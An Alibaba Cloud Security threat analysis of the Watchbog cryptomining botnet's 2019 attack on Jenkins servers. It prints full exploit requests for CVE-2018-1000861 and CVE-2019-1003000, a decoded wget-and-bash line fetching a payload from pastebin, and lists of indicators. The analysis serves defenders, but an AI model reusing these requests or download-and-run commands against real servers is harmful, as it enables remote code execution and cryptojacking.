On May 12th 2019, we observed Watchbog, a cryptocurrency-mining botnet, started a grand attack aiming at Jenkins. Infected servers do not automatically attack its peers, meaning that the trojan itself is not contagious. However, it still cause loss to victim users by mining cryptocurrency and adding malicious commands to scheduled task for persistence.
Watchbog botnet is not new; it has previous conviction. Earlier this year, we detected watchbog attacking services such as Nexus Repository Manager 3, ThinkPHP and Linux Supervisord and deploying miners with highly similar technique. The process is very straightforward, as shown below:

This article gives insight into the attack event and provides suggestion for cleaning malware and preventing future intrusion.
We found this request on a victim Jenkins server, exploiting CVE-2018-1000861 :
GET /securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=True&value=public class x{public x(){new String("776765742068747470733a2f2f706173746562696e2e636f6d2f7261772f42335235556e7768202d4f202f746d702f62616279".decodeHex()).execute()}} HTTP/1.1
Host: [victim_host]:[jenkins_port]This payload is different from another exploit targeting CVE-2019-1003000 we have seen in another botnet event by ImposterMiner in February:
GET /securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=@GrabConfig(disableChecksums=true)%0a@GrabResolver(name=%27orange.tw%27,%20root=%27http://45.55.211.79/%27)%0a@Grab(group=%27tw.orange%27,%20module=%27poc%27,%20version=%278%27)%0aimport%20Orange; HTTP/1.1
Host: [victim_host]:[jenkins_port]The two payloads look alike because they both use the "/securityRealm/user/admin/descriptorByName" gadget. Yet they are essentially different in that CVE-2018-1000861 is a vulnerability in Jenkins' Stapler web framework, while CVE-2019-1003000 is in Script Security Plugin.
The hex-encoded part in the former CVE-2018-1000861 payload downloads and runs malicious shell command:

wget https://pastebin.com/raw/B3R5Unwh -O /tmp/baby
bash /tmp/babyThe contained url points to another pastebin url (https://pastebin.com/raw/J6NdVBHq), which points to yet another.

The main part of malicious shell script is encoded and placed in https://pastebin.com/raw/KGwfArMR.
During execution of the aforesaid shell script, a cryptocurrency miner is installed on victim server by downloading from following URL (decoded from $mi_64)
https://github.com/xmrig/xmrig/releases/download/v2.14.1/xmrig-2.14.1-xenial-x64.tar.gz

Configuration file for mining is as follows:

The malicious shell script maintain persistence by adding itself to crontab.

Other tampered crontab files:
An ironic thing is that the threat actor says victims can contact him at jeff4r-partner@tutanota.com and promises to offer "cleanup script, source of entry and patch".
According to minexmr.com, the threat actor may have earned about 20 Moneros (1500USD) as economic profit from mining.


Another thing worth mentioning is that we have reported malicious URLs to pastebin.com and request to ban those addresses when watchbog first started its attack in March. However pastebin.com has not replied or taken any effective action.
echo -e "\n0.0.0.0 pastebin.com" >> /etc/hosts This command sinkholes(redirects) any traffic to and from pastebin.com.wallet:
44gaihcvA4DHwaWoKgVWyuKXNpuY2fAkKbByPCASosAw6XcrVtQ4VwdHMzoptXVHJwEErbds66L9iWN6dRPNZJCqDhqni3B (previous)
47k2wdnyyBoMT6N9ho5Y7uQg1J6gPsTboKP6JXfB5msf3jUUvTfEceK5U7KLnWir5VZPKgUVxpkXnJLmijau3VZ8D2zsyL7 (current)pool address:
pool.minexmr.com:80
pool.minexmr.com:443url:
https://pastebin.com/raw/B3R5Unwh
https://pastebin.com/raw/J6NdVBHq
https://pastebin.com/raw/KGwfArMR
https://pastebin.com/raw/AgdgACUD
https://pastebin.com/raw/vvuYb1GC
https://pastebin.com/raw/aGTSGJJp
https://pastebin.com/raw/05p0fTYd
https://pastebin.com/raw/KxWPFeEn
https://pastebin.com/raw/X6wvuv98
https://pixeldra.in/api/download/nZ2s4Lmd5:
65cfcad6dc3d31695b8f3ffa08e5d389
95721de55ad89005484b4c21f768d94e
157495f6ba8c36c38984d1f902cf3ac0
314097a1d41697352c961026aa1ed87c
1dbd97c70a89e64cbfb65c78ac39938elocal path:
/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/datahttps://nvd.nist.gov/vuln/detail/CVE-2018-1000861
http://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html
ImposterMiner Trojan Takes Advantage of Newly Published Jenkins RCE Vulnerability
Deep Dive into Cloud Firewall: Addressing Aggressive Mining Worms

32 posts | 15 followers
FollowAlibaba Cloud Security - January 3, 2020
Alibaba Cloud Security - April 24, 2019
Alibaba Cloud Security - November 6, 2019
Alibaba Cloud Security - February 17, 2020
Alibaba Cloud Security - January 16, 2020
Alibaba Clouder - April 12, 2019

32 posts | 15 followers
Follow Bastionhost
Bastionhost
A unified, efficient, and secure platform that provides cloud-based O&M, access control, and operation audit.
Learn More Managed Service for Grafana
Managed Service for Grafana
Managed Service for Grafana displays a large amount of data in real time to provide an overview of business and O&M monitoring.
Learn More Security Solution
Security Solution
Alibaba Cloud is committed to safeguarding the cloud security for every business.
Learn More Anti DDoS Basic
Anti DDoS Basic
A cloud-based security service that protects your data and application from DDoS attacks
Learn MoreMore Posts by Alibaba Cloud Security
Start building with 50+ products and up to 12 months usage for Elastic Compute Service
Get Started for Free Get Started for Free